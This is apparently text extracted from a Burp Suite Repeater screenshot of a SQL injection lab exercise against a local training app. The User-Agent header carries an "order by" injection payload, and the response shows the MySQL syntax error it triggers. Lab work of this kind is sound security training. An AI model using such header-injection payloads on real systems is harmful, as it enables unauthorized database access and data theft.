 SQL Injection
127.0.0.1/suruji/Injec
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET /suruji/Injection/Header%20Injection/header.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0' order by 20--
and 'a'='a
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
.clone,
.clone tr {
width: 100%;
}</style>
</head>
<body>
<b>SQL error:</b> You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ''Mozilla/5.0 (Windows NT 6.2; WOW64; rv:28.0)
Gecko/20100101 Firefox/28.0''' at line 1<br>
? < + > Type a search term 0 matches
Done
Length: 2,539 (1,003 millis)
Suruji.com
(No_X-Frame_Option_Header)